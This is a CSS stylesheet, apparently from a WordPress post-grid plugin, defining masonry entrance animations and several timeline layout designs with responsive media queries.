.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

/*********************************************************

					Masonry Effects

**********************************************************/



/* Effect 2: Move Up */

.bdpp-post-masonry-wrap.bdpp-effect-2 .bdpp-post-grid{-webkit-transform: translateY(200px);  transform: translateY(200px);-webkit-animation: BdppMoveUp 0.65s ease forwards; animation: BdppMoveUp 0.65s ease forwards;}

@-webkit-keyframes BdppMoveUp {

	0% {}

	100%{ -webkit-transform: translateY(0); opacity: 1; }

}

@keyframes BdppMoveUp {

	0% {}

	100%{-webkit-transform: translateY(0); transform: translateY(0); opacity: 1; }

}



/* Effect 3: Fall Perspective */

.bdpp-post-masonry-wrap.bdpp-effect-3 {    -webkit-perspective: 1300px;perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-3 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform: translateZ(400px) translateY(300px) rotateX(-90deg);

	transform: translateZ(400px) translateY(300px) rotateX(-90deg);-webkit-animation: BdppFallPerspective .8s ease-in-out forwards; animation: BdppFallPerspective .8s ease-in-out forwards;

}

@-webkit-keyframes BdppFallPerspective {

	0% {}

	100%{ -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }

}

@keyframes BdppFallPerspective {

	0% {}

	100%{ -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg); transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }

}



/* Effect 4: BdppFly (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */

.bdpp-post-masonry-wrap.bdpp-effect-4 {-webkit-perspective: 1300px;perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-4 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform-origin: 50% 50% -300px;

	transform-origin: 50% 50% -300px;-webkit-transform: rotateX(-180deg);transform: rotateX(-180deg);-webkit-animation: BdppFly .8s ease-in-out forwards;

	animation: BdppFly .8s ease-in-out forwards;

}

@-webkit-keyframes BdppFly {

	0% {}

	100%{-webkit-transform: rotateX(0deg); opacity: 1;}

}

@keyframes BdppFly {

	0% {}

	100%{-webkit-transform: rotateX(0deg); transform: rotateX(0deg); opacity: 1; }

}



/* Effect 5: BdppFlip (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */

.bdpp-post-masonry-wrap.bdpp-effect-5 {-webkit-perspective: 1300px;    perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-5 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform-origin: 0% 0%; transform-origin: 0% 0%;-webkit-transform: rotateX(-80deg); transform: rotateX(-80deg); -webkit-animation: BdppFlip .8s ease-in-out forwards; animation: BdppFlip .8s ease-in-out forwards;}

@-webkit-keyframes BdppFlip {

	0% {}

	100% { -webkit-transform: rotateX(0deg); opacity: 1; }

}

@keyframes BdppFlip {

	0% {}

	100% {-webkit-transform: rotateX(0deg); transform: rotateX(0deg); opacity: 1;}

}



/* Effect 6: BdppHelix (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */

.bdpp-post-masonry-wrap.bdpp-effect-6 {-webkit-perspective: 1300px;perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-6 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform: rotateY(-180deg);

	transform: rotateY(-180deg);-webkit-animation: BdppHelix .8s ease-in-out forwards;animation: BdppHelix .8s ease-in-out forwards; animation-duration: 0.5s;

}

@-webkit-keyframes BdppHelix {

	0% { }

	100% {-webkit-transform: rotateY(0deg); opacity: 1; }

}

@keyframes BdppHelix {

	0% { }

	100% { -webkit-transform: rotateY(0deg); transform: rotateY(0deg); opacity: 1; }

}



/* Effect 7: Bounce */

.bdpp-post-masonry-wrap.bdpp-effect-7 {-webkit-perspective: 1300px;perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-7 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform: scale(0.4);

	transform: scale(0.4);-webkit-animation: BdppPopUp .8s ease-in forwards;animation: BdppPopUp .8s ease-in forwards;animation-duration: 0.6s;

}

@-webkit-keyframes BdppPopUp{

	0% { }

	70% { -webkit-transform: scale(1.1); opacity: .8; -webkit-animation-timing-function: ease-out; }

	100% { -webkit-transform: scale(1); opacity: 1; }

}

@keyframes BdppPopUp{

	0% { }

	70% { -webkit-transform: scale(1.1); transform: scale(1.1); opacity: .8; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }

	100% { -webkit-transform: scale(1); transform: scale(1); opacity: 1; }

}



/*********************************************************

					Timeline CSS

**********************************************************/

.bdpp-tmln-wrap .bdpp-tmln-icon{ text-align:center; display:flex;}



.bdpp-tmln-wrap{position: relative;}

.bdpp-tmln-wrap .bdpp-tmln-inr-wrap{position:relative;}

/****Timeline design-1*******************/

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-inr-wrap{width:100%; float:left;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-format-icon{width:100%; line-height:0px !important;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-post-icon{background:none; border:0px; color:#d9b44a; text-align:center;  width:100%; font-size:16px; line-height:normal;  height:auto;padding:10px 0;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-inr-wrap:before{content: ""; width: 3px; height: 100%; background: #d9b44a; position: absolute; top: 0; left: 50%;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline{position: relative; width:50%; clear: left;float: left;  margin-bottom: 100px;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n){width:50%; clear: right;float: right; margin-top: 100px; margin-bottom: 0px;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:after{content: ""; display: block; width: 100%; clear: both;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:before{content: ""; width:5.2%; height: 3px; background: #d9b44a; margin-left: -5%; position: absolute; top: 100px; right: 0;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-icon{width: 38px; height: 38px; border-radius: 50%; background: #fff; border: 2px solid #d9b44a; margin: 0 auto; position: absolute; top: 82px; right: 5.2%; z-index: 1;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-content{width: 85%; padding: 30px; background: #fff; float: left; border: 3px solid #d9b44a; transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n):before{ margin-left: 0; left:0;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{right: auto; left: 5.2%;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{float: right; text-align: left;}

@media only screen and (max-width: 990px){

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-icon{width: 28px; height: 28px; top: 87px;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-post-icon{ padding:4px 0;}

}

@media only screen and (max-width: 640px){

	.bdpp-tmln-wrap.bdpp-design-1{ margin: 0 15px; }

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline{width:100%;  margin-top:15px;  margin-bottom:0px; }

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n){width:100%; margin-top:15px;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-inr-wrap:before{ left: 0; }

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:before{left: 0; margin: 0;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-icon,

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{top: 87px; left: 4.5%; right: auto;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-content{width: 85%; float: right; text-align: left;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-content:before{ left: -10%; }

}

@media only screen and (max-width: 480px){	

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:before{ display: none; }

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-icon,

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{left: -13px;}

}



/****Timeline design-2*******************/

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-format-icon{width: 40px;border: 1px solid #fff;border-radius: 50%;height: 40px;display: block;margin: 10px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-icon{background:none; border:0px; text-align:center;  width:100%; font-size:16px; line-height:normal;  height:auto; padding:0 0 5px 0; vertical-align:middle;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-inr-wrap{padding-top: 50px; overflow: hidden; position: relative;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-inr-wrap:before{content: ""; width: 7px; height: 100%; background: #084772; margin: 0 auto; position: absolute; top: 80px; left: 0; right: 0;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline{width: 50%; padding: 20px 60px; border-top: 7px solid #084772; border-right: 7px solid #084772; border-radius: 0 30px 0 0; position: relative; right: -3.5px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-icon{display: block; width: 60px; height: 60px; line-height:40px; border-radius: 50%; background: #e84c47; text-align: center; font-size: 25px; color: #fff;  position: absolute; top: -35px; left: 0;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content{display: block; padding: 30px; background: #e84c47; color: #fff; position: relative;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content:hover{text-decoration: none; color: #fff;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content:after{content: ""; display: block; width: 10px; height: 50px; border-radius: 10px; background: #e84c47; border: 1px solid #fff !important; position: absolute; top: -35px; left: 50px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-content:after{left: auto; right: 50px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{left: auto; right: 0;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline{ margin-bottom: 50px; float:left; clear:left; }

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n){ margin: 130px 0 30px 0; float:right; clear:right; border-right: none; border-left: 7px solid #084772; border-radius: 30px 0 0 0; right: auto; left: -3.5px;}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{ background: #4bd9bf; }

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(3n) .bdpp-tmln-content,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(3n) .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(3n) .bdpp-tmln-content:after,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(3n) .bdpp-tmln-icon{ background: #ff9e09; }

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(4n) .bdpp-tmln-content,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(4n) .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(4n) .bdpp-tmln-content:after,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(4n) .bdpp-tmln-icon{ background: #3ebae7; }

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-cat-link,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-title,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-title a,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-meta,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-meta span,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-rdmr-btn,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-sub-title{color:#fff}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-rdmr-btn{border-color:#fff;}



@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-inr-wrap:before{left: 0; right: auto;}

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline,

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(even),

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(odd){width: 100%; float: none; padding: 20px 30px; margin: 0 0 30px 0; border-right: none; border-left: 7px solid #084772; border-radius: 30px 0 0 0; right: auto; left: 0;}

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-icon{left: auto; right: 0;}

}



/****Timeline design-3*******************/

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-inr-wrap:before,

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-inr-wrap:after{content: ""; display: block; width: 100%; clear: both;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-inr-wrap:before{width: 2px; height: 100%; background: #e5e9ed; margin: 0 auto; position: absolute; top: 0; left: 0; right: 0;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline{position:relative; }

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline{width: 100%; clear: both;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content{width: 45%; padding-right: 30px; float: left; position: relative;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content {float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline:after{content: ""; width: 12px; height: 12px; border-radius: 50%; background: #e5e9ed; position: absolute; top: 0px; right:0px; left:0px; margin:auto; transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content{padding: 50px 40px; background: #e5e9ed; position: relative; transition: all 0.3s ease 0s; z-index:1;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content:after{content: ""; border-top: 30px solid #e5e9ed; border-right: 15px solid transparent  !important; position: absolute; top: 0; right: -15px; transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after{border-left: 15px solid transparent; border-right: none  !important; left: -15px; right: auto;}

@media only screen and (max-width: 767px) {

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-inr-wrap:before{margin: 0; left: 0;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline{width: 100%; float: left; padding: 0 0 0 30px; margin-bottom: 20px;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline:after{right: auto; left: -6px;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content{padding: 20px; width:100%;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content:after{border-left: 15px solid transparent; border-right: none; left: -15px; right: auto;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline{margin-bottom: 20px;}

}



/****Timeline design-4*******************/

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-4{overflow: hidden; position: relative;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-inr-wrap{float:left; width:100%; margin-bottom:30px;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-inr-wrap:before{content: ""; width: 3px; height: 100%; background: #3d3c4b; position: absolute; top: 0; left: 50%; transform: translateX(-50%);}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline{position:relative;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline{width: 100%; clear: both; float:left;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content{width: 45%; padding-right: 30px; float: left; position: relative;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:before{content: ""; width: 40px; height: 3px; background: #3d3c4b; position: absolute; top: 50%; right: 50%; transform: translateY(-50%);}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:after{content: "\f0d9"; font-family: "FontAwesome"; font-weight: 900; background:none !important; font-size: 40px; color: #3d3c4b; position: absolute; top: 50%; left: calc(50% - 50px);     transform: translateY(-50%);}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content{display: block; padding: 30px; background: linear-gradient(to right top, #df458b, #d53863); position: relative;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content:hover{ text-decoration: none; }

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content:after{content: ""; border-top: 20px solid #474548 !important; border-left: 20px solid transparent !important; border-bottom: 20px solid transparent !important; position: absolute; bottom: -40px; left: 0;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content:after{border-left: none !important; border-right: 20px solid transparent !important; left: auto; right: 0;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-icon{display: block; font-size: 40px; color: #fff; position: absolute; top: 50%; left: 20px; transform: translateY(-50%);}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n):before{right: auto; left: 50%;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n):after{content: "\f0da"; right: auto; left: calc(50% + 35px);}



.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{ background: linear-gradient(to right top, #bed056, #8f9a35); }

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(3n) .bdpp-tmln-content{ background: linear-gradient(to right top, #fbd301, #e3a514); }

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(4n) .bdpp-tmln-content{ background: linear-gradient(to right top, #34afbe, #3798a5); }

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(5n) .bdpp-tmln-content{ background: linear-gradient(to right top, #019ed1, #0f2f74); }



.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-cat-link,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-title,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-title a,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-meta,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-meta span,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-desc,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-rdmr-btn,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-fullcnt,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-sub-title{color:#fff}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-rdmr-btn{border-color:#fff;}



@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-inr-wrap:before{left: 0;transform: translateX(0);}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline,

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(even),

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(odd){	width: 100%; padding: 0 0 0 60px;margin: 0 0 50px 0;}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:before,

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n):before{ left: 0; }

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:after,

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n):after{ content: "\f0da";font-family: "FontAwesome";font-weight: 900;right: auto;left: 30px;}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content{width:100%;}

}

@media only screen and (max-width: 479px){

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline{margin-bottom:50px; float:left; width:100%;}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline,

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(even),

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(odd){	padding: 0 0 0 60px;}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:before{width: 30px;}

}



/****Timeline design-5*******************/

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-format-icon .bdpp-post-icon{ font-size:50px; background:none; border:0px; width:auto; height:auto; line-height:normal;   }

.bdpp-tmln-wrap.bdpp-design-5{margin: 20px 0;position: relative;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-inr-wrap:before{content: "";display: block;	width: 2px;	height: 100%;background: #ff794a;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline{margin-bottom: 40px;position: relative;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:after{content: "";display: block;clear: both;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon{width: 18px;height: 18px;line-height: 18px;margin: auto;position: relative;top: 95px;left: 0;bottom: 0;right: 0;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon:before,

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon:after{content: "";	width: 100%;height: 100%;border-radius: 50%;position: absolute;top: 0;left: 0;transition: all 0.33s ease-out 0s;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon:before{background: #fff;border: 2px solid #00a79c;	left: -3px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon:after{	border: 2px solid #ff794a;left: 3px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:hover .bdpp-tmln-icon:before{left: 3px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:hover .bdpp-tmln-icon:after{left: -3px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content{width: 50%;float: left;position: relative;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content:before{content: "";width: 32.5%;height: 2px;background: #ff794a;margin: auto 0;position: absolute;	top: 0;right: 10px;bottom: 0;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer{width: 175px;height: 175px;font-size: 16px;color: #000;text-align: center;margin: auto;z-index: 1;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:before,

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:after{content: "";width: 175px;height: 175px;margin: 0 auto;	border-radius: 50%;	position: absolute;	top: 0;	left: 0;right: 0;transition: all 0.33s ease-out 0s;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:before{background: #fff;	border: 2px solid #00a79c;left: -6px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:after{border: 2px solid #ff794a;	left: 6px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:hover .bdpp-tmln-icon-outer:before{left: 6px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:hover .bdpp-tmln-icon-outer:after{left: -6px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-inner{	width: 100%;margin: auto;position: absolute;top: 60px;left: 0;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-content .bdpp-post-img-bg{margin-bottom:0px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-content{width: 50%;	padding: 20px 0 20px 50px;float: right;	}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-bottom-content{padding-top:15px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon-content{float: right;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon-content:before{left: 14px;}

.rtl .bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon-content:before{left: auto; right:64%;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{padding: 20px 50px 20px 0;text-align: right;}

@media only screen and (max-width: 990px){

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content:before{

		width: 22.5%;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-content{

		padding: 10px 0 10px 30px;

	}

	

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{

		padding: 10px 30px 10px 0;

	}

}

@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-inr-wrap:before{

		margin: 0;

		left: 7px;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-inner{   

		top: 40px;   

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline{

		margin-bottom: 20px;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon{

		margin: auto 0;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content{

		width: 95%;

		float: right;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline .bdpp-tmln-icon-content::before,

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon-content::before{left:0px;}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon {top:71px;}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer,

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:before,

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:after{

		width: 130px;

		height: 130px;

	}   

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content::before{width:50%;}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-content,

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{

		width: 95%;

		text-align: center;

		padding: 10px 0;

	}

   

}




/****Timeline design-6*******************/

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-inr-wrap:before,

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-inr-wrap:after{content: "";	display: block;	width: 100%;clear: both;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-inr-wrap:before{width: 2px;	height: 100%;background: #e5e9ed;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline{position:relative; }

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline{width: 100%;clear: both;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content{width: 45%;	padding-right: 30px;float: left;position: relative;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content {float: right;text-align: left;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:after{content: "";width: 12px;height: 12px;border-radius: 50%;background: #e5e9ed;position: absolute;top: 0;right:0;left:0;	margin:auto;transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:hover:after{transform:  scale(1.3);}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content{padding: 30px;border:2px solid #e5e9ed;	position: relative;	transition: all 0.3s ease 0s;}

